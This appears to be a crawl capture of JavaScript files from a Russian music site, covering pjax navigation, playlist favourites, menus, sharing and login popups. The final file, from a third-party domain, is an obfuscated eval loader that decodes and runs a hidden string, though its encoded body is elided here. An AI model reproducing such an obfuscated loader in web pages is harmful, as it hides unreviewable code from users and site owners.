this},v.pjax=o,v.pjax.enable=m,v.pjax.disable=v.noop,v.pjax.click=v.noop,v.pjax.submit=v.noop,v.pjax.reload=function(){window.location.reload()},v(window).off("popstate.pjax",i)}v.event.props&&v.inArray("state",v.event.props)<0?v.event.props.push("state"):"state"in v.Event.prototype||v.event.addProp("state"),v.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),(v.support.pjax?m:A)()}(jQuery);
 
/* end */


--- FILE ---
content_type: application/javascript
request_url: https://m-zona.net/templates/m-zona/js/libs.js
body_size: 2284
content:
function checkPlaylistControls()
{

	$.get(dle_root + "engine/ajax/controller.php?mod=favorites", { my: 1, user_hash: dle_login_hash }, function(data){

		if ( data.favorites.length )
		{

			$('.playlist_control_container').each(function(){ 

				if ( -1 !== $.inArray( $(this).data('song_id'), data.favorites ) )
				{

					$(this).find('.remove_from_playlist_hide').attr('style','display:block !important')
                    .closest('a').attr('style','display:flex !important');
					$(this).find('.add_to_playlist_hide').attr('style','display:none !important')
                    .closest('a').attr('style','display:none !important');

				} else {

					$(this).find('.remove_from_playlist_hide').attr('style','display:none !important')
                    .closest('a').attr('style','display:none !important');
					$(this).find('.add_to_playlist_hide').attr('style','display:block !important')
                    .closest('a').attr('style','display:flex !important');

				}

			});

		}

	}, "json");

}


$(function () { 
	checkPlaylistControls();
});

function docready() {
    $("a.logo, .sb__menu a, .int, .top__header, a.podb-in, .sect__link, .sect__btn a, .track__desc a, a.track__desc, a.album-in, .pagination__pages a, .catmenu a, .speedbar a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('[data-height]').each(function(){
		var h = $(this).outerHeight(), hHide = $(this).data('height');
		if (h > hHide) {$(this).css({'overflow':'hidden','height':hHide+'px'}).after('<div class="show-text">Развернуть</div>');};
	});	
	$('body').on('click','.show-text',function(){
		$(this).prev('[data-height]').removeAttr('style'); 
		$(this).remove();
	});
	 
    $('#dle-content > #dle-ajax-comments').appendTo($('#page__comments-list')); 

	$('.js-comm-author').each(function(){
        var a = $(this), b = a.closest('.js-comm'), c = a.text().substr(0,1), 
            f = b.find('.js-comm-avatar'), e = f.children('img').attr('src'),
			d = ["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"], rand = Math.floor(Math.random() * d.length);
		if (e == '/templates/'+dle_skin+'/dleimages/noavatar.png') {
            f.html('<div class="comment-item__letter d-flex jc-center ai-center" style="background-color:'+d[rand]+'">'+c+'</div>');
		};
    });	
	checkPlaylistControls();
};

$(document).ready(function(){
	
	docready(); 

	/* ====================== BUILDING ====================== */
	
	$('body').append('<div class="overlay"></div><div class="mobile-menu" id="mobile-menu"></div><div class="mobile-menu-close"><span class="fal fa-times"></span></div><div id="scrolltop"><span class="fal fa-long-arrow-up"></span></div>');
	$('.js-this-in-mobile-menu').each(function() {
		$(this).clone().appendTo('#mobile-menu');
	});	
	
	/* ====================== EVENTS ====================== */

	$(document).on('click','.js-show-login',function(){
		$('.overlay, .login').fadeIn(200);
		$('body').addClass('modal-is-opened');
		return false;
	});	

	$(document).on('click', '.js-share', function() {
		if ( $('.share-box').length == 0 ) { 
			var trg = $(this).data('href');
			$('body').append('<div class="share-box"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig" data-size="l" data-url="'+trg+'"></div></div>'); 
			//$('body').append('<div class="share-scr"><script async src="https://yastatic.net/share2/share.js"></script></div>');
			$('body').append('<div class="share-scr"><script async src="/templates/'+dle_skin+'/js/share.js"></script></div>');
        };
		$('.share-box, .overlay').fadeIn(200);
		//$('body').addClass('mobile-menu-is-opened');
	});

	$(document).on("click", "[data-ajaxc]:not(.is-active)", function(){
		var cust = $(this).attr("data-ajaxc"),
			trg = $(this).closest('.sect').children('.sect__content');
		trg.html('<span class="fas fa-spinner fa-spin"></span>');
		$.post(dle_root+"engine/ajax/custom.php", {castom:cust}, function(data){
			trg.html(data);
			checkPlaylistControls();$('[data-src]').lazyLoadXT ();
		});
		$(this).addClass('is-active').siblings().removeClass('is-active');
	});

	$(document).on('click', '.js-show-comments', function() {
		$('.page__comments-form').fadeToggle(0, function() {
			// $('html, body').animate({scrollTop:$('.page__comments-form').offset().top - 20}, 800);
		});
	});

	$(".js-show-mobile-menu").click(function(){
		$('.overlay').fadeIn(200);
		$('#mobile-menu, .mobile-menu-close').addClass('is-active');
		$('body').addClass('mobile-menu-is-opened');
	});
	$(document).on('click','.overlay, .login__close, .mobile-menu-close',function(){
		$('.overlay, .login, .share-box').fadeOut(200, function(){
			$('.share-box, .share-scr').remove();
		});
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	
	/* ====================== DLE SCRIPTS ====================== */

	$(document).on('click','.ac-form__editor textarea, .fr-wrapper, .ac-form',function(){
		$('.ac-form').find('.form__row--protect').removeClass('d-none');
	});
	$('.login__social-btns a').on('click',function(){
	   	var href = $(this).attr('href'), width  = 820, height = 420, 
	   		left   = (screen.width  - width)/2, top   = (screen.height - height)/2-100;   
		auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       	return false;
	}); 
	var gotop = $('#scrolltop'); 
	$(window).scroll (function () {
		if ( $(this).scrollTop () > 300 ) { gotop.fadeIn(200); } 
		else { gotop.fadeOut(200); }
	});	
	gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
});

 
/* END */

--- FILE ---
content_type: application/x-javascript
request_url: https://m-zona.net/engine/lazydev/dle_search/lib/dle_search.js.php
body_size: 135
content:
let dleSearchConfig = {
    ajax: 0,
    maximunNews: 9,
    ajaxCategory: 0,
    ajaxTags: 0,
    ajaxXfield: 0,
    url: 0,
    page: window.location.pathname
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140977
body_size: 1607
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"jPDHYNByG",10,5,4))